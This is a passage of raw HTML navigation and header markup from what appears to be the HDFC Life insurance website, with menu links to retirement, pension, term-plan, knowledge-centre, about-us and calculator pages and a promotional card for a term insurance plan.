                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#ulip">
                                                                                                        Explore More
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-by-need#retirement" role="link" aria-label="Retirement Planning Tenure">Retirement Planning Tenure</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/retirement-and-pension-plans/5-year-retirement-plan" aria-label="5 year retirement plan">5 year retirement plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/retirement-and-pension-plans/10-year-retirement-plan" aria-label="10 year retirement plan">10 year retirement plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/retirement-and-pension-plans/15-year-retirement-plan" aria-label="15 year retirement plan">15 year retirement plan
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#retirement">
                                                                                                        Explore More
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                                <div class="menuLinkInner">
                                                                                                    <h3>
                                                                                                        <a class="lemniskTrackingEventName" data-ma-attribute="true" href="https://www.hdfclife.com/insurance-by-need#retirement" role="link" aria-label="Pension Planning">Pension Planning</a>
                                                                                                    </h3>
                                                                                                    <ul>
                                                                                                        
                                                                                                            
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/retirement-and-pension-plans/annuity-from-nps" aria-label="Annuity From NPS">Annuity From NPS
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/retirement-and-pension-plans/how-to-get-10k-pension-monthly" aria-label="Get monthly pension of 10K ">Get monthly pension of 10K 
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                                    <li>
                                                                                                                        <a class="gtm-menuLinkInner lemniskTrackingEventName" data-ma-attribute="true" href="/retirement-and-pension-plans/how-to-get-30k-pension-monthly" aria-label="Get monthly pension of 30K">Get monthly pension of 30K
                                                                                                                        </a>
                                                                                                                        
                                                                                                                    </li>
                                                                                                                
                                                                                                            
                                                                                                        
                                                                                                    </ul>
                                                                                                    <a data-ma-attribute="true" class="moreMenuLink gtm-moreMenuLink" href="https://www.hdfclife.com/insurance-by-need#retirement">
                                                                                                        Explore More
                                                                                                        <span>
                                                                                                            <svg width="17" height="8" viewBox="0 0 17 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                                                                <path d="M13 1.24756L16 4.24756L13 7.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                                <path d="M15 4.24756L1 4.24756" stroke="#ED1C24" stroke-linecap="round" stroke-linejoin="round"/>
                                                                                                            </svg>
                                                                                                        </span>
                                                                                                    </a>
                                                                                                </div>
                                                                                            
                                                                                        
                                                                                    
                                                                                </li>
                                                                            
                                                                        
                                                                    
                                                                        
                                                                    
                                                                </ul>
                    
                                                                <button type="button" class="slider-nav prevBtn  slider-nav-prev"><img src="/content/dam/hdfclifeinsurancecompany/images/home-images/arrow-left.png" loading="lazy" alt="Left Icon"/></button>
                                                            <button type="button" class="slider-nav nextBtn slider-nav-next"><img src="/content/dam/hdfclifeinsurancecompany/images/home-images/arrow-right.png" loading="lazy" alt="Right Icon"/></button>
                    
                                                            </div>
                    
                                                            
                                                        </div>

                                                        <svg id="stars" style="display: none;" version="1.1">
                                                            <symbol id="stars-empty-star" viewBox="0 0 102 18" fill="#F1E8CA">
                                                                <path d="M9.5 14.25l-5.584 2.936 1.066-6.218L.465 6.564l6.243-.907L9.5 0l2.792 5.657 6.243.907-4.517 4.404 1.066 6.218"/>
                                                            </symbol>
                                                            <symbol id="stars-full-star" stroke="#ffb500" viewBox="0 0 102 18" fill="#ffb500">
                                                                <path d="M9.5 14.25l-5.584 2.936 1.066-6.218L.465 6.564l6.243-.907L9.5 0l2.792 5.657 6.243.907-4.517 4.404 1.066 6.218"/>
                                                            </symbol>
                                                            <symbol id="stars-half-star" stroke="#ffb500" viewBox="0 0 102 18" fill="#ffb500">
                                                                <use xlink:href="#stars-empty-star"/>
                                                                <path d="M9.5 14.25l-5.584 2.936 1.066-6.218L.465 6.564l6.243-.907L9.5 0l2.792"/>
                                                            </symbol>
                                                        </svg>
                                                      
                                                                    <div class="card-dektop-only">
                                                                        <div class="card-main">
                                                                            <div class="discount-badge">
                                                                                <p>15%<sup>**</sup> Online Discount on Term Plan</p>

                                                                            </div>
                                                        
                                                                            <div class="card-top text-left">
                                                                                <span class="prod-name">
                                                                                    <span class="text-red">HDFC Life </span><br/>Click 2 Protect Supreme
                                                                                </span>
                                                                                <p>UIN: 101N183V01</p>
<p>A plan that provides you <b>varying cover</b> along with <b>comprehensive protection</b> as per your evolving needs</p>

                                                                            </div>
                                                                            
                                                                            <div class="card-middle">
                                                                                <span class="key-features">
                                                                                    <img data-src="/content/dam/hdfclifeinsurancecompany/icons/speaker.png" alt="Key features"/>
                                                                                    Key Features
                                                                                </span>
                                                                                <ul class="card-list">
                                                                                    
                                                                                        
                                                                                    
                                                                                        
                                                                                            
                                                                                    <li>
                                                                                        <img data-src="/content/dam/hdfclifeinsurancecompany/icons/right-arrow.png" alt="right-arrow"/>
                                                                                       <p><span>Just ₹19/day* for peace of mind with HDFC Life. Start early, save more</span></p>

                                                                                    </li>
                                                                                    
                                                                                    <li>
                                                                                        <img data-src="/content/dam/hdfclifeinsurancecompany/icons/right-arrow.png" alt="right-arrow"/>
                                                                                       <p><span><b>15% Online </b>Discount for<b> Females</b></span></p>

                                                                                    </li>
                                                                                    
                                                                                    <li>
                                                                                        <img data-src="/content/dam/hdfclifeinsurancecompany/icons/right-arrow.png" alt="right-arrow"/>
                                                                                       <p><span>Life Cover with <b>Wellness Benefits</b></span></p>

                                                                                    </li>
                                                                                    
                                                                                        
                                                                                    
                                                                                </ul>
                                                                            </div>
                                                                          
                                                                            <div class="card-bottom">
                                                                                <div class="card-buttons">
                                                                                    
                                                                                        <a href="https://onlineinsurance.hdfclife.com/buy-online-term-insurance-plans/click-2-protect-supreme/basic-details?source=NW_C2PS_AllPlan_BuyOl&agentcode=00399206&language=en" class="red-btn" aria-label="Buy Online" data-attribution="true" target="_blank">
                                                                                        Buy Online
                                                                                        </a>
                                                                                    
                                                                                    
                                                                                    <a href="https://www.hdfclife.com/term-insurance-plans/click-2-protect-supreme?source=NW_C2PS_TermHeader&agentcode=00399206&language=en" class="white-btn" aria-label="Explore Plan" data-ma-attribute="true" target="_blank">
                                                                                    Explore Plan
                                                                                    </a>
                                                                                </div>
                                                                                <div class="bottom-copy">
                                                                                    <p>*Online Premium for Life Option for HDFC Life Click 2 Protect Supreme(UIN:101N183V01), Male Life Assured, Non-Smoker, salaried, 20 years of age, Policy term<span id="rdMorC" class="HideText" style="display: none;">of 25 years, Regular pay, Monthly frequency, inclusive of 15% online discount (applicable only for 1st year premium) &amp; exclusive of taxes and levies as applicable. (Monthly Premium of 573/30=19).<a href="#" class="ReadLess" id="readlessTxt"> Show Less</a></span> <a href="#" class="ReadMore" id="readmoreTxt">...Read More</a></p>
<p>**15% online discount available on 1st year premium only</p>

                                                                                </div>
                                                                            </div>
                                                                            <a href="tel:1800-266-9777" class="get-now"> <img data-src="/content/dam/hdfclifeinsurancecompany/icons/phone.svg" alt="phone" class="shaking"/>1800-266-9777</a>
                                                                        </div>
                                                                    </div>

                                                        <div class="menu-alert">
                                                            
                                                        </div>
                                                    </div>
                                                </li>
                                            
                                        
                                            <li>
                                                <a href="/claims" data-ma-attribute="true" class="linkAdobeAnalytics">Claims</a>
                                            </li>
                                            
                                        
                                            <li>
                                                <a href="/customer-service" data-ma-attribute="true" class="linkAdobeAnalytics" data-eventname="Header - Customer Service">Customer Service</a>
                                            </li>
                                            
                                        
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                            
                        </ul>
                    </nav>
    
                    <div class="headerBtnWrp">
                        <a aria-label="RESUME APPLICATION" class="siteButton outlinedBtn lemniskTrackingEventName" data-eventname="resumeApplicationClicked" data-attribution="true" href="https://onlineinsurance.hdfclife.com/portal.do?_pageid=ops_resappPage&_portalid=ops_resumeApp&agentcode=00399206" target="_blank">RESUME APPLICATION</a>
                        <a class="siteButton payPremiumBtn lemniskTrackingEventName" data-eventname="payPremiumClicked" href="https://digitalpayments.hdfclife.com/HLifeWeb-QP/hlife/quick_pay.jsp" aria-label="PAY PREMIUM" data-ma-attribute="true" target="_blank">PAY PREMIUM</a>
                    </div>
                </div>
            </div>
            <div class="headerHamburgerMenu">
                <button class="hamMenuBtnLink linkAdobeAnalytics" aria-label="Main Menu" role="menu">
                    <svg width="35" height="35" viewBox="0 0 100 100">
                        <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058"/>
                        <path class="line line2" d="M 20,50 H 80"/>
                        <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942"/>
                    </svg>
                </button>
                <div class="hamMenuWrp">
                    <div class="hamMenuInnerWrp">
                        
                            
                                
                            
                                
                            
                                
                            
                                
                            
                                
                            
                                
                            
                                
                            
                                
                                    
                                        <div class="hamMenuSection">
                                            <div class="hamMenuIcon">
                                                
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/icons/fund-performance-icon.svg" alt="Fund Performance" title="Fund Performance" width="78" height="78"/>
                                            
                                            </div>
                                            <h3><a href="/fund-performance" data-ma-attribute="true" aria-label="Fund Performance" class="linkAdobeAnalytics" data-eventname="Fund Performance">Fund Performance</a></h3>
                                            <nav>
                                                <ul>
                                                    
                                                        
                                                            <li>
                                                                <a href="/fund-performance" class=" linkAdobeAnalytics" data-eventname="NAV" data-ma-attribute="true" target="_blank" aria-label="NAV">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    NAV
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/nav-summary" class=" linkAdobeAnalytics" data-eventname="NAV Summary" data-ma-attribute="true" target="_blank" aria-label="NAV Summary">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    NAV Summary
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                    
                                                </ul>
                                            </nav>
                                        </div>
                                    
                                        <div class="hamMenuSection">
                                            <div class="hamMenuIcon">
                                                
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/icons/knowledge-center-icon.svg" alt="Knowledge Center" title="Knowledge Center" width="78" height="78"/>
                                            
                                            </div>
                                            <h3><a href="/insurance-knowledge-centre" data-ma-attribute="true" aria-label="Knowledge Center" class="linkAdobeAnalytics" data-eventname="Knowledge Center">Knowledge Center</a></h3>
                                            <nav class="knowledge-center">
                                                <ul>
                                                    
                                                        
                                                            <li>
                                                                <a href="/obituary" class=" linkAdobeAnalytics" data-eventname="Obituary" data-ma-attribute="true" target="_blank" aria-label="Obituary">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Obituary
                                                                </a>
                                                                <span>New</span>
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/insurance-knowledge-centre/about-life-insurance" class=" linkAdobeAnalytics" data-eventname="About life insurance" data-ma-attribute="true" aria-label="About life insurance">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    About life insurance
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/insurance-knowledge-centre/tax-saving-insurance" class=" linkAdobeAnalytics" data-eventname="Tax Saving Insurance" data-ma-attribute="true" aria-label="Tax Saving Insurance">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Tax Saving Insurance
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/insurance-knowledge-centre/investment-for-future-planning" class=" linkAdobeAnalytics" data-eventname="Investment for Future Planning" data-ma-attribute="true" aria-label="Investment for Future Planning">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Investment for Future Planning
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/insurance-knowledge-centre/ulip-guide" class=" linkAdobeAnalytics" data-eventname="Ulip Guide" data-ma-attribute="true" aria-label="Ulip Guide">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Ulip Guide
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/insurance-knowledge-centre/secure-your-health" class=" linkAdobeAnalytics" data-eventname="Secure your Health" data-ma-attribute="true" aria-label="Secure your Health">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Secure your Health
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/insurance-knowledge-centre/retirement-planning" class=" linkAdobeAnalytics" data-eventname="Retirement Planning Blogs" data-ma-attribute="true" aria-label="Retirement Planning Blogs">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Retirement Planning Blogs
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/insurance-knowledge-centre/term-insurance" class=" linkAdobeAnalytics" data-eventname="Term Insurance Blogs" data-ma-attribute="true" aria-label="Term Insurance Blogs">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Term Insurance Blogs
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/insurance-knowledge-centre/child-future-planning" class=" linkAdobeAnalytics" data-eventname="Child Future Planning" data-ma-attribute="true" aria-label="Child Future Planning">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Child Future Planning
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/insurance-knowledge-centre/infographic" class=" linkAdobeAnalytics" data-eventname="Infographic" data-ma-attribute="true" aria-label="Infographic">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Infographic
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="https://www.hdfclife.com/insurance-knowledge-centre/web-stories" class=" linkAdobeAnalytics" data-eventname="Webstory" data-ma-attribute="true" aria-label="Webstory">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Webstory
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="https://www.hdfclife.com/faqs" class=" linkAdobeAnalytics" data-eventname="Life Insurance FAQ" data-ma-attribute="true" aria-label="Life Insurance FAQ">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Life Insurance FAQ
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                    
                                                </ul>
                                            </nav>
                                        </div>
                                    
                                        <div class="hamMenuSection">
                                            <div class="hamMenuIcon">
                                                
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/icons/about-us-icon.svg" alt="About Us" title="About Us" width="78" height="78"/>
                                            
                                            </div>
                                            <h3><a href="/about-us" data-ma-attribute="true" aria-label="About Us" class="linkAdobeAnalytics" data-eventname="About Us">About Us</a></h3>
                                            <nav class="about-us">
                                                <ul>
                                                    
                                                        
                                                            <li>
                                                                <a href="/about-us/leadership" class=" linkAdobeAnalytics" data-eventname="Leadership" data-ma-attribute="true" aria-label="Leadership">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Leadership
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/about-us#VisionValueRedirect" class="about-us-inner-menu linkAdobeAnalytics" data-eventname="Vision and Value" data-ma-attribute="true" aria-label="Vision and Value">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Vision and Value
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/about-us#AwardRedirect" class="about-us-inner-menu linkAdobeAnalytics" data-eventname="Awards" data-ma-attribute="true" aria-label="Awards">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Awards
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/about-us#OurStoryRedirect" class="about-us-inner-menu linkAdobeAnalytics" data-eventname="About HDFC Life" data-ma-attribute="true" aria-label="About HDFC Life">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    About HDFC Life
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/about-us#CsrRedirect" class="about-us-inner-menu linkAdobeAnalytics" data-eventname="CSR Activities" data-ma-attribute="true" aria-label="CSR Activities">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    CSR Activities
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/about-us/esg" class=" linkAdobeAnalytics" data-eventname="Environment, Social and Governance" data-ma-attribute="true" aria-label="Environment, Social and Governance">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Environment, Social and Governance
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/about-us/investor-relations" class=" linkAdobeAnalytics" data-eventname="Investor Relations" data-ma-attribute="true" aria-label="Investor Relations">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Investor Relations
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/about-us/public-disclosure" class=" linkAdobeAnalytics" data-eventname="Public Disclosure" data-ma-attribute="true" aria-label="Public Disclosure">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Public Disclosure
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/about-us/media-centre" class=" linkAdobeAnalytics" data-eventname="Media Center" data-ma-attribute="true" aria-label="Media Center">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Media Center
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="https://www.hdfclife.com/hdfc-careers/diversity-equity-and-inclusion.html" class=" linkAdobeAnalytics" data-eventname="Diversity, Equity and Inclusion" data-ma-attribute="true" target="_blank" aria-label="Diversity, Equity and Inclusion">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Diversity, Equity and Inclusion
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/content/dam/hdfclifeinsurancecompany/about-us/Partner-Code-of-Conduct.pdf" class=" linkAdobeAnalytics" data-eventname="Partner code of conduct" data-ma-attribute="true" target="_blank" aria-label="Partner code of conduct">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Partner code of conduct
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                    
                                                </ul>
                                            </nav>
                                        </div>
                                    
                                        <div class="hamMenuSection">
                                            <div class="hamMenuIcon">
                                                
                                        
                                            
                                                <img data-src="/content/dam/hdfclifeinsurancecompany/icons/Tools and Calculators.svg" alt="Tools and Calculators" title="Tools and Calculators" width="78" height="78"/>
                                            
                                            </div>
                                            <h3><a href="/financial-tools-calculators" data-ma-attribute="true" aria-label="Tools &amp; Calculators" class="linkAdobeAnalytics" data-eventname="Tools &amp; Calculators">Tools &amp; Calculators</a></h3>
                                            <nav>
                                                <ul>
                                                    
                                                        
                                                            <li>
                                                                <a href="/financial-tools-calculators/income-tax-calculator" class=" linkAdobeAnalytics" data-eventname="Income Tax Calculator" data-ma-attribute="true" aria-label="Income Tax Calculator">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Income Tax Calculator
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="https://www.hdfclife.com/retirement-and-pension-plans/retirement-calculator" class=" linkAdobeAnalytics" data-eventname="Retirement Calculator" data-ma-attribute="true" aria-label="Retirement Calculator">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Retirement Calculator
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/retirement-and-pension-plans/pension-calculator" class=" linkAdobeAnalytics" data-eventname="Pension Calculator" data-ma-attribute="true" aria-label="Pension Calculator">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Pension Calculator
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/term-insurance-plans/term-insurance-calculator" class=" linkAdobeAnalytics" data-eventname="Term Insurance Calculator" data-ma-attribute="true" aria-label="Term Insurance Calculator">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    Term Insurance Calculator
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="/ulip-plans/ulip-calculator" class=" linkAdobeAnalytics" data-eventname="ULIP Calculator" data-ma-attribute="true" aria-label="ULIP Calculator">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
                                                                    ULIP Calculator
                                                                </a>
                                                                
                                                            </li>
                                                        
                                                            <li>
                                                                <a href="https://www.hdfclife.com/financial-tools-calculators/child-education-expense-planning-calculator" class=" linkAdobeAnalytics" data-eventname="Child Education Planner" data-ma-attribute="true" aria-label="Child Education Planner">
                                                                    <span class="menuBullet ">
                                                                        <svg width="7 " height="11 " viewBox="0 0 7 11 " fill="none " xmlns="http://www.w3.org/2000/svg ">
                                                                            <path d="M1 1L5.5 5.5L1 10 " stroke="#ED1C24 "/>
                                                                        </svg>
                                                                    </span>
